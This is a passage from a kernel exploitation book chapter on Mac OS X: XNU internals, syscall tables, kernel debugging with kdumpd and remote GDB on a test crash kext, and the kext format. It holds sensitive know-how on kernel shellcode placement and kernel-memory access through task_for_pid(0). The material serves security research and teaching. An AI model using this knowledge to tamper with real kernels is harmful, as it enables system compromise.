version, Mac OS 9, and is designed with no backward compatibility in mind.
Lying at the heart of Mac OS X is the XNU kernel. XNU, which stands for “X
is Not UNIX,”was developed by NeXT, a company created by Steve Jobs after
he left Apple in 1985. When Apple purchased NeXT it acquired both the XNU
kernel and Jobs. This is when development on Mac OS X began. The XNU
source code is available for download from the Apple Open Source Web site,
www.opensource.apple.com/.
Early in its life cycle, Mac OS X ran solely on the PowerPC architecture.
However, by the time Version 10.5 was released in 2006, Apple decided to move
to a 32-bit Intel processor, due to performance concerns with the PowerPC line.
Apple accomplished this move for the most part by shipping a user-space tool
named Rosetta, designed by Transitive Technologies, which could dynamically
translate PowerPC compiled binaries into Intel assembly and allow them to run on
the newer machines. Later, in 2008, Apple released the iPhone OS, which is
essentially a pared-down version of the XNU kernel designed for ARMv6 and
ARMv7-A architectures. Finally, in 2009, Apple released Mac OS X 10.6 (a.k.a.
Snow Leopard), which made the switch to the Intel 64-bit architecture. This is the
current state of XNU at the time of this writing. Also, Snow Leopard is not back-
ward compatible with Mac OS X and no longer supports the (now dated)
PowerPC platform. In this way, Apple was able to shrink the size of the object
files that shipped with the release.
195
NOTE
We will not cover the PowerPC architecture in this chapter, mainly because Apple no longer
supports it and because the authors feel it is quickly becoming much less relevant. The chapter
will focus on Mac OS X Leopard, which means the 32-bit x86 architecture will be the underlying
target architecture used throughout. Note that since Mac OS X Snow Leopard, by default, boots
a 32-bit kernel, a lot of the discussion in this chapter still applies directly to the latest (at the
time of writing) release.
Although the architecture has changed significantly between releases of
Mac OS X, the underlying operating system has remained relatively unchanged
through each iteration.
TOOLS & TRAPS…
Mac OS X Fat Binaries
When Mac OS X began to support the Intel architecture in Version 10.5, Apple facilitated this
by adding support for a new binary format known as Universal Binary or FAT Binary. This
binary format was basically a way to store multiple Mach-O files (Mach object files) on disk as
one archive file, and then select the appropriate architecture when the kernel loads it. The
format itself is fairly trivial to understand. It begins with a two-field fat_header structure:
struct fat_header {
uint32_t magic; /* FAT_MAGIC */
uint32_t nfat_arch; /* number of structs that follow */
};
This structure starts with the magic number (0xcafebabe) and is followed by the number of
Mach-O files contained within the archive. After this header are multiple fat_arch structures:
struct fat_arch {
cpu_type_t cputype; /* cpu specifier (int) */
cpu_subtype_t cpusubtype; /* machine specifier (int) */
uint32_t offset; /* file offset to this object file */
uint32_t size; /* size of this object file */
uint32_t align; /* alignment as a power of 2 */ };
Each fat_arch structure describes the CPU type, size, and offset in the Universal
Binary of each Mach-O file. At execution time, the kernel simply loads the Universal Binary
from disk, parses each fat_arch structure, looking for a matching architecture type, and
then begins to load the file at the specified offset.
AN OVERVIEW OF XNU
A common misconception about the XNU kernel is that it is a microkernel. This
myth was probably perpetuated because one of the components of XNU is the
Mach microkernel. However, this couldn’tbefurtherfromthetruth.XNU
is actually larger than most other monolithic kernels because it comprises three
196 CHAPTER 5 Mac OS X
separate components that interact with each other, all within the kernel’saddress
space. These components are Mach, BSD, and IOKit.
Mach
The Mach component of XNU is based on the Mach 3.0 operating system
developed at Carnegie Mellon University in 1985. At the time, it was designed
heavily as a microkernel. However, while the operating system was being built,
its developers used the 4.2BSD kernel as a shell to hold their code. As each
Mach component was written, the equivalent BSD component was removed and
replaced. As a result, early versions of Mach were monolithic kernels, similar to
XNU, with BSD code and Mach combined. Inside XNU the Mach code is respon-
sible for most of the lower-level functionality, such as virtual memory manage-
ment (VMM), interprocess communications (IPC), preemptive multitasking,
protected memory, and console I/O. Also inherent in the design of XNU are the
Mach concept of tasks, rather than processes, containing several threads, and the
IPC concepts of messages and ports.
TIP
You can find the Mach portion of the XNU source code in the /osfmk directory within the
XNU source tree.
BSD
The BSD component of the XNU kernel is loosely based on the FreeBSD operating
system. (Originally, FreeBSD 5.0 was used.) It is responsible for implementing a
POSIX-compliant API (BSD system calls are implemented on top of the Mach
functionality). It also implements a UNIX process model (pid/gids/pthreads) on top
of the equivalent Mach concepts (task/thread). The FreeBSD virtual file system
(VFS) code is also present in XNU, as well as the FreeBSD network stack.
TIP
As you would expect, the FreeBSD portion of the XNU source tree is stored in the /bsd
directory.
IOKit
IOKit is the framework Apple provides for building device drivers on Mac OS X.
It implements a restricted form of C++ with features removed that may cause pro-
blems in the kernel space. These include exception handling, multiple inheritance,
and templating. Some of the features of IOKit include Plug and Play and power
management support, as well as various other abstractions that are common
among a variety of different devices.
An Overview of XNU 197

IOKit also implements a Registry system in which all instantiated objects are
tracked, as well as a catalog database of all the IOKit classes available. In the
“Kernel Extensions”section of this chapter we will look at IOKit in more detail,
as well as some of the utilities for manipulating the I/O Registry.
TIP
The code responsible for implementing IOKit in the XNU source tree is available in the /iokit
directory.
An interesting design feature of XNU is that, rather than having the kernel and
user mappings share the entire address space, the kernel is given a full address
space (e.g., 4GB in the 32-bit version) of its own. This means that when a syscall
takes place a full translation lookaside buffer (TLB) flush occurs. This adds quite
a bit of overhead, but makes for some interesting situations. The kernel is
essentially its own task/process and can be treated as such.
When the kernel is loaded into memory the first page is mapped with no access
permissions. In this way, NULL pointer dereferences in the kernel space are no
different from their user-space counterparts (typically nonexploitable). As far as
exploitation is concerned, this also means you cannot keep your shellcode in user
space and just return to it; instead, you need to store it somewhere in the kernel’s
address space. We will discuss this in more detail throughout this chapter.
System Call Tables
Because the XNU kernel has multiple technologies (Mach/BSD/IOKit) all
tied together within Ring 0, there obviously needed to be some way to access the
various components individually. Rather than compact all the system calls, service
routines, and so forth from each component into one big table, the XNU
developers chose to split them up into multiple tables.
The BSD system call structures (containing the function pointer and argument
information, etc.) are stored, as is common on BSD operating systems, in a large
array of sysent structures, known as the sysent table. The following code shows
the definition of the sysent structure itself:
struct sysent {
int16_t sy_narg; /* number of arguments */
int8_t reserved; /* unused value */
int8_t sy_flags; /* call flags */
sy_call_t *sy_call; /* implementing function */
sy_munge_t *sy_arg_munge32;
sy_munge_t *sy_arg_munge64
int32_t sy_return_type; /* return type */
uint16_t sy_arg_bytes;
} *_sysent;
198 CHAPTER 5 Mac OS X

Each entry in this table corresponds to a particular BSD system call. The offset
for each of them is available in the /usr/include/sys/syscall.h file. We will look at
this in more detail throughout the chapter.
The Mach system calls (known as Mach traps) are stored in another table
known as the mach_trap_table. This table is very similar to the sysent table;
however, it contains an array of mach_trap_t structures which, as you can see in
the following code, are almost identical to a sysent struct:
typedef struct {
int mach_trap_arg_count;
int (*mach_trap_function)(void);
#if defined(__i386__)
boolean_t mach_trap_stack;
#else
mach_munge_t *mach_trap_arg_munge32; /* system call
arguments for 32-bit */
mach_munge_t *mach_trap_arg_munge64; /* system call
arguments for 64-bit */
#endif
#if !MACH_ASSERT
int mach_trap_unused;
#else
const char* mach_trap_name;
#endif /* !MACH_ASSERT */
} mach_trap_t;
Depending on the platform there can be several other tables like these, used for
hardware-specific system calls.
To determine which table a user-land process is trying to utilize, the kernel
needs some kind of selection mechanism in its syscall calling convention.
Obviously, on XNU this has changed multiple times as new hardware was utilized.
Originally, on PowerPC, the system call (SC) instruction was used to signal
an entry to kernel space. The number of the desired syscall was stored in the R0
general-purpose register.
Upon entering the kernel, this number was tested. A positive number was used as
an offset into the sysent table; a negative number was used to offset the mach_trap_
table. In this way, the same mechanism for making system calls could be used for
either Mach or BSD system calls. Other tables were referenced via high syscall
numbers. For example, numbers in the range 0x6000–0x600d were used to reference
PPC-specific system calls.
With the move to the Intel platform, a new system call calling convention was
needed, and to combat this, the FreeBSD convention was used. This means the EAX
register is used to store the syscall number to be executed. The arguments to the
system call are then stored on the stack. Unlike FreeBSD, however, to indicate which
type of system call needs to be executed (Mach/BSD/etc.) a separate interrupt number
An Overview of XNU 199

is used. INT 0x80 is used to indicate a FreeBSD system call to the kernel; when a
Mach trap is desired the INT 0x81 instruction is used.
With the introduction of Snow Leopard (10.6.X) and Apple’s corresponding
move to a new platform (x64), a new calling convention was needed once more.
Apple went with the SYSCALL instruction to enter kernel space. Once again, the
EAX/RAX register was used to select which syscall to call. However, it also used
the value 0x1000000 or 0x2000000 to indicate which system call table to use. If
the 0x1000000 bit is set, the Mach trap table is used; 0x2000000 indicates that a
BSD system call will be used.
KERNEL DEBUGGING
Before we can start exploiting XNU, we need a way to get some feedback on the
state of the kernel. Just as we did in Chapter 4, we’ll spend some time discussing
the debugging options that the operating system offers.
The first option available is simply to view the report generated by Crash-
Reporter on system reboot. Although this will probably provide us with the least
possible amount of feedback, it can often be enough to work out simple issues.
CrashReporter is invoked upon operating system reload after a kernel panic.
When the admin user first logs in to the machine, he or she is presented with a
dialog box that essentially offers two options: Ignore (and just continue with the
normal startup) and Report. When you click the Report button another dialog is
presented with the state of the registers and a backtrace at the time of the kernel
panic. Figure 5.1 shows this second dialog box.
As you can see, the EIP register has been set to 0xdeadbeef. However, this
descriptive report is pretty much all we have and we cannot do any postmortem
analysis on it.
The next step up from CrashReporter is to utilize the kdumpd daemon (in /usr/
libexec/kdumpd). The kdumpd daemon is basically a hacked-up Trivial File
Transfer Protocol (TFTP) daemon that runs over inetd on UDP port 1069 and
simplysitsandwaitsforinformationtobepassedtoit.Whenaconfigured
machine receives a kernel panic, it opens a connection over the network to the
daemon and sends a core dump. One of the advantages of using kdumpd is that
you need only one Mac OS X machine. Kdumpd can be compiled on Linux, BSD,
and most other POSIX-compliant platforms.
To set up kdumpd between two Mac OS X machines you simply start the
kdumpd daemon on one machine and configure the other machine to use it. The
first step in this process is to get kdumpd listening on one machine. On Mac OS X,
simply create a directory in which to store your core dump files. Apple
recommends that you accomplish this by issuing the following commands:
1
-[luser@kdumpdserver]$ sudo mkdir /PanicDumps
-[luser@kdumpdserver]$ sudo chown root:wheel /PanicDumps/
-[luser@kdumpdserver]$ sudo chmod 1777 /PanicDumps/
200 CHAPTER 5 Mac OS X

However, if you’re uncomfortable with creating a world-writable directory on
your system, changing the directory’s ownership to nobody:wheel and setting its
permissions to 1770 should suffice. The next step is to start the daemon running.
Apple provides a plist file (in /System/Library/LaunchDaemons/com.apple.
kdumpd.plist) that contains default startup settings for the daemon. The daemon
itself runs via xinetd. To start the daemon running you simply issue the following
command:
-[luser@kdumpdserver]$ sudo launchctl load -w
/System/Library/LaunchDaemons/com.apple.kdumpd.plist
This command communicates with the launchd daemon and tells it to start the
kdumpd daemon on system start. Now that our kdumpd target is set up we must
configure the target machine being debugged to connect to our kdumpd server
during a kernel panic. We can do this by using the nvram command to change the
kernel’s boot arguments, which are stored in the firmware’s nonvolatile RAM.
Specifically, we must populate a bit field named debug-flags to set the appropri-
ate debugging options. Table 5.1 describes the possible values for this bit field.
FIGURE 5.1
Problem report dialog box.
Kernel Debugging 201

A typical kdumpd configuration is to use a flag value of 0x0d44. This value
means the machine will generate a core file on nonmaskable interrupt or a kernel
panic; the progress of the dump will be logged to the console. It also means the
kernel will use Address Resolution Protocol (ARP) to look up the IP address of
the server you wish to communicate with. (As we mentioned in Table 5.1, this is
a security hole, as someone else responding to the ARP can debug your kernel.)
The last detail we need is the IP address of the computer running kdumpd.
This needs to be specified in the _panic_ip flag as part of the nvram boot-args
Table 5.1 Toggling bits inside debug-flags allows configuration of various
debugging options
Name Value Description
DB_HALT 0x01 This will halt on boot and wait for
a debugger to be attached.
DB_PRT 0x02 This causes kernel printf() statements
to output to the console.
DB_KPRT 0x08 This causes kernel kprintf() state-
ments to output to the console.
DB_KDB 0x10 This selects DDB as the default kernel
debugger. It is available only over a serial
port interface when using a custom
kernel.
DB_SLOG 0x20 This logs system diagnostic information
to the syslog.
DB_KDP_BP_DIS 0x80 This supports older versions of GDB.
DB_LOG_PI_SCRN 0x100 This disables the graphical kernel panic
screen.
DB_NMI 0x0004 When this is set, the Power button will
generate a nonmaskable interrupt, which
will break to the debugger.
DB_ARP 0x0040 This allows the kernel to ARP when
trying to find the debugger to attach to.
This is a security hole, but it is
convenient.
DB_KERN_DUMP_ON_PANIC 0x0400 When this is set, the kernel will
core-dump when a panic is triggered.
DB_KERN_DUMP_ON_NMI 0x0800 This will make the kernel core-dump
when a nonmaskable interrupt is
received.
DB_DBG_POST_CORE 0x1000 When this is set, the kernel will wait for
a debugger after dumping core in
response to a kernel panic.
DB_PANICLOG_DUMP 0x2000 When this is set, the kernel will dump
a panic log rather than a full core.
202 CHAPTER 5 Mac OS X

variable. The finished command to set our boot-args to an appropriate value for
kdumpd appears in the following code:
-[root@macosxbox]# nvram boot-args="debug=0xd44 _panicd_ip=<IP ADDRESS
OF KDUMPD SYSTEM>"
WARNING
If the target Mac OS X machine is running within VMware rather than natively, the nvram
command will not change the boot-args. In this case, you can modify the /Library/
Preferences/SystemConfiguration/com.apple.Boot.plist file to change the boot-args.
Once both computers are set up to communicate with each other when a panic
occurs, the console on the panicked box displays its status as the core is uploaded
to the kdumpd server. When this is complete the core should be visible in the
/PanicDumps directory created earlier:
-[root@kdumpdserver:/PanicDumps]# ls
core-xnu-1228.15.4-192.168.1.100-445ae7d0
This core file is a typical Mach-O core and can be loaded and manipulated with
GDB. To improve our debugging situation, it is best to first download the Kernel
Debug Kit from http://developer.apple.com. This package contains symbols for the
kernel as well as each kernel extension that ships with the OS. When you download
the kit the kernel version in the kit must match the one being debugged. The Kernel
Debug Kit is shipped as a .dmg (Mac OS X image format) file. To use it simply
double-click on it and it will mount (or use the hdiutil command-line utility with
the –mount flag).
Now we can fire up the debugger by specifying the mach_kernel file from the
Kernel Debug Kit to use its symbols. The –cflag lets us specify the core file to
use; in this case, we’re using the core that was stored by kdumpd:
-[root@kdumpdserver:/PanicDumps]# gdb
/Volumes/KernelDebugKit/mach_kernel -c core-xnu-1228.15.4-
192.168.1.100-445ae7d0
GNU gdb 6.3.50-20050815 (Apple version gdb-1344) (Fri Jul 3 01:19:56
UTC 2009)
[...]
This GDB was configured as "x86_64-apple-darwin"...
#0 Debugger (message=0x80010033 <Address 0x80010033 out of bounds>) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/i386/AT386/model_dep.c:799
799 /SourceCache/xnu/xnu-1228.15.4/osfmk/i386/AT386/model_dep.c: No
such file or directory.
in /SourceCache/xnu/xnu-1228.15.4/osfmk/i386/AT386/model_dep.c
Kernel Debugging 203

The first thing we do is issue the bt backtrace command to dump the call
stack and arguments for our current point of execution:
(gdb) bt
#0 Debugger (message=0x80010033 <Address 0x80010033 out of bounds>) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/i386/AT386/model_dep.c:799
#1 0x0012b4c6 in panic (str=0x469a98 "Kernel trap at 0x%08x, type
%d=%s, registers:\nCR0: 0x%08x, CR2: 0x%08x, CR3: 0x%08x, CR4:
0x%08x\nEAX: 0x%08x, EBX: 0x%08x, ECX: 0x%08x, EDX: 0x%08x\nCR2:
0x%08x, EBP: 0x%08x, ESI: 0x%08x, EDI: 0x%08x\nE"...) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/kern/debug.c:275
#2 0x001ab0fe in kernel_trap (state=0x20cc3c34) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/i386/trap.c:685
#3 0x001a1713 in trap_from_kernel () at pmap.h:176
#4 0xdeadbeef in ?? ()
#5 0x00190c2b in kmod_start_or_stop (id=114, start=1, data=0x44ae3a4,
dataCount=0x44ae3c0) at /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c:993
#6 0x00190efc in kmod_control (host_priv=0x5478e0, id=114, flavor=1,
data=0x44ae3a4, dataCount=0x44ae3c0) at /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c:1121
#7 0x001486f9 in _Xkmod_control (InHeadP=0x44ae388,
OutHeadP=0x31a6f90) at mach/host_priv_server.c:2891
#8 0x0012d4d6 in ipc_kobject_server (request=0x44ae300) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/kern/ipc_kobject.c:331
#9 0x001264fa in mach_msg_overwrite_trap (args=0x0) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/ipc/mach_msg.c:1623
#10 0x00198fa3 in mach_call_munger (state=0x28cab04) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/i386/bsd_i386.c:714
#11 0x001a1cfa in lo_mach_scall () at pmap.h:176
As you can see from the output, the core was generated from a function called
Debugger, which was called from panic() in frame 1. Obviously, these are the
functions associated with generating the core file, after the panic() has already
occurred. Frame 4 is of interest, however, with an EIP value of 0xdeadbeef,as
per our previous panic log. But how did the execution get to this point?
Frame 5 gives us a clue. The kmod_start_or_stop() functioniscalledwhena
kernel module (kernel extension) is loaded or unloaded. The start argument is used
as a Boolean to determine if a load or unload is occurring. In our case, it is set to
true, so this is a kernel extension being loaded. The kmod_start_or_stop() function
is then responsible for calling the constructor (or destructor) of the kernel extension.
To investigate this further, we can load a few more tools from the Kernel
Debug Kit. The kgmacros file contains a variety of GDB macros for parsing and
displaying various kernel structures and components. To load this file from GDB
we issue the following command:
(gdb) source /Volumes/KernelDebugKit/kgmacros
Loading Kernel GDB Macros package. Type "help kgm" for more info.
204 CHAPTER 5 Mac OS X
Once this is loaded, we have around 50 additional commands we can use to
probe for more information. The first command that is useful to us in this case is
showcurrentthreads. This basically shows the task and thread information for
each running processor.
(gdb) showcurrentthreads
Processor 0x005470c0 State 6 (cpu_id 0)
task vm_map ipc_space #acts pid proc command
0x028bc474 0x015685d0 0x0286b3c4 1 150 0x02bac6fc kextload
thread processor pri state wait_queue wait_event
0x031c2d60 0x005470c0 31 R
In this case, we can see that the command being executed is kextload.This
command loads a kernel extension (kext) from disk into the kernel, so this informa-
tion supports our theory that our crash took place from within the loading process
of a kernel extension. To determine which one, we can use the showallkmods
command to dump a list of loaded modules at the time of the crash:
(gdb) showallkmods
kmod address size id refs version name
0x20f96060 0x20f95000 0x00002000 114 0 1.0.0d1
com.yourcompany.kext.Crash
0x2bbed020 0x2bbe5000 0x00009000 113 0 2.0.0
com.vmware.kext.vmnet
0x2bb8dd60 0x2bb89000 0x00006000 112 0 2.0.0
com.vmware.kext.vmioplug
0x2ba811e0 0x2ba77000 0x0000b000 111 0 2.0.0
com.vmware.kext.vmci
0x2ba9eda0 0x2ba8f000 0x000d2000 110 0 2.0.0
com.vmware.kext.vmx86
In the preceding output, you can see that the latest kernel extension loaded
was com.yourcompany.kext.Crash. So, it stands to reason that this is the location
of the code that triggered the panic.
NOTE
To see a complete list of macros imported by the kgmacros file simply run the help kgm
command after issuing the source command from earlier.
The next step in analyzing this vulnerability is to attach GDB (the GNU
Debugger) to the kernel directly over the network.
A
To do this, first we have to
set the nvram boot-args variable to allow remote debugging. This time we set the
A
It is possible to use DDB instead of GDB; however, to do this a custom kernel is needed, and a
serial connection must be used.
Kernel Debugging 205

debug value to 0x44 (DB_ARP | DB_NMI). This is achieved via a similar nvram
command to the one shown earlier:
-[root@macosxbox]# nvram boot-args="debug=0x44"
After a reboot, we are ready to go and we start by briefly pressing the Power button on
our newly set up box. This generates a nonmaskable interrupt and causes the kernel to wait
for a debugger connection. Next, we instantiate GDB on our debugger box and pass it the
mach_kernel from the Kernel Debug Kit to use the correct symbols. The target com-
mand can be used to specify remote-kdp as the protocol for remote debugging. After this,
it’s simply a matter of typing attach followed by the IP address of the waiting machine:
-[root@remotegdb:~/]# gdb /Volumes/KernelDebugKit/mach_kernel
(gdb) target remote-kdp
(gdb) attach <ip address of target>
Connected.
(gdb) c
Continuing.
Now the actual debugging starts. Let’s put a breakpoint on the kmod_start_
or_stop() function from the kdumpd backtrace we saw earlier:
Program received signal SIGTRAP, Trace/breakpoint trap.
0x001b0b60 in ?? ()
(gdb) break kmod_start_or_stop
Breakpoint 1 at 0x190b5f: file /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c, line 957.
(gdb) c
Continuing.
At this point, we can re-create the issue on the vulnerable box (loading our
Crash kext). Immediately, we hit our breakpoint:
Breakpoint 1, kmod_start_or_stop (id=114, start=1, data=0x3ead6a4,
dataCount=0x3ead6c0) at /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c:957
957 /SourceCache/xnu/xnu-1228.15.4/osfmk/kern/kmod.c: No such file
or directory.
in /SourceCache/xnu/xnu-1228.15.4/osfmk/kern/kmod.c
(gdb) bt
#0 kmod_start_or_stop (id=114, start=1, data=0x3ead6a4,
dataCount=0x3ead6c0) at /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c:957
#1 0x00190efc in kmod_control (host_priv=0x5478e0, id=114, flavor=1,
data=0x3ead6a4, dataCount=0x3ead6c0) at /SourceCache/xnu/xnu-
1228.15.4/osfmk/kern/kmod.c:1121
#2 0x001486f9 in _Xkmod_control (InHeadP=0x3ead688,
OutHeadP=0x3f1f090) at mach/host_priv_server.c:2891
#3 0x0012d4d6 in ipc_kobject_server (request=0x3ead600) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/kern/ipc_kobject.c:331
206 CHAPTER 5 Mac OS X

#4 0x001264fa in mach_msg_overwrite_trap (args=0x1) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/ipc/mach_msg.c:1623
#5 0x00198fa3 in mach_call_munger (state=0x25a826c) at
/SourceCache/xnu/xnu-1228.15.4/osfmk/i386/bsd_i386.c:714
#6 0x001a1cfa in lo_mach_scall () at pmap.h:176
When a kernel extension is loaded a kmod_info structure is instantiated that
contains information about the kernel extension. By stepping through the function
until the kmod_info struct kis populated, we can use GDB’sprint command to
display the structure:
(gdb) print (kmod_info) *k
$2 = {
next = 0x227f5020,
info_version = 1,
id = 114,
name = "com.yourcompany.kext.Crash", '\0' <repeats 37 times>,
version = "1.0.0d1", '\0' <repeats 56 times>,
reference_count = 0,
reference_list = 0x29e71c0,
address = 563466240,
size = 8192,
hdr_size = 4096,
start = 0x2195e018,
stop = 0x2195e02c
}
Now we can break on the start() function (which is called on module initialization):
(gdb) break *k->start
Breakpoint 2 at 0x2195e018
After this breakpoint is hit, we dump the next 10 instructions using the examine
command:
(gdb) x/10i $pc
0x2195e018: push %ebp
0x2195e019: mov 0x2195e048,%ecx
0x2195e01f: mov %esp,%ebp
0x2195e021: test %ecx,%ecx
0x2195e023: je 0x2195e028
0x2195e025: leave
0x2195e026: jmp *%ecx
[...]
We can easily spot that the code simply calls a function pointer in ECX (jmp *%ecx).
That means control will be transferred to whatever ECX holds. At this point, it’s worth it for
us to take a look at the value of ECX, which we can do with the info register command:
(gdb) i r ecx
ecx 0x2195e000 563470336
Kernel Debugging 207

Execution will be transferred to this address. Let’s dump 10 instructions here:
(gdb) x/10i $ecx
0x2195e000: push %ebp
0x2195e001: mov $0xdeadbeef,%eax
0x2195e006: mov %esp,%ebp
0x2195e008: sub $0x8,%esp
0x2195e00b: call *%eax
0x2195e00d: xor %eax,%eax
0x2195e00f: leave
0x2195e010: ret
...
Here goes our 0xdeadbeef value! The value is copied into EAX; then the stack
is set up and a call is made to the address contained in EAX. The exception we
got at the start now makes a lot of sense. In fact, when we continue the execution,
we receive a SIGTRAP:
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0xdeadbeef in ?? ()
Although we showed only a simple example here, it should give you a good
idea of how invaluable it can be to debug the kernel using this setup. We will use
this setup through the rest of this chapter.
Although GDB can be an excellent tool for investigating the state of the kernel,
sometimes during exploitation you may want more programmatic control over the
debugging interface. In this case, it can be useful to know that, because the kernel
on Mac OS X is just another Mach task, all the typical functions you would use to
interact with memory (vm_read()/vm_write()/vm_allocate()/etc.) will work
cleanly on the kernel task. To get send rights to the kernel task’s port, you can use
the task_ for_ pid() function with a PID of 0. We will not show an example here,
since many documents on the Mach debugging interface are available online.
KERNEL EXTENSIONS (KEXT)
Since XNU is a modular kernel (it supports loadable kernel modules), a file
format is needed for storing these modules on disk. To accomplish this, Apple
developed the kext format. On Mac OS X, most of the kernel extensions the
system uses are stored in /System/Library/Extensions. Rather than a single file,
a kernel extension (.kext) is a directory containing several files. Most importantly,
it contains the loadable object file itself (in Mach-O format); however, it also
typically includes an XML file (Info.plist) explaining how the kext is linked, and
how it should be loaded.
208 CHAPTER 5 Mac OS X
The directory structure of a kernel extension typically looks as follows:
./Contents
./Contents/Info.plist
./Contents/MacOS
./Contents/MacOS/<Name of Binary>
./Contents/Resources
./Contents/Resources/English.lproj
./Contents/Resources/English.lproj/InfoPlist.strings
As we mentioned at the beginning of this section, the Info.plist file is simply
an XML file containing information about how to load the kext. Table 5.2 lists
some common properties of this file.
Here is an extract from the .plist file from the smbfs kernel extension distributed
with Mac OS X:
<?xml version="3.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleDevelopmentRegion</key>
<string>English</string>
<key>CFBundleExecutable</key>
<string>smbfs</string>
<key>CFBundleIdentifier</key>
<string>com.apple.filesystems.smbfs</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundleName</key>
<string>smbfs</string>
<key>CFBundlePackageType</key>
<string>KEXT</string>
Table 5.2 Common Info.plist properties
Property Description
CFBundleExecutable Specifies the name of the executable file within the
Contents/MacOS directory.
CFBundleDevelopmentRegion Specifies the region the kext was created in—for
example, “English”.
CFBundleIdentifier A unique identifier used to represent this kernel
extension—for example, com.apple.filesystems.smbfs.
CFBundleName The name of the kernel extension.
CFBundleVersion The kernel extension’s bundle version.
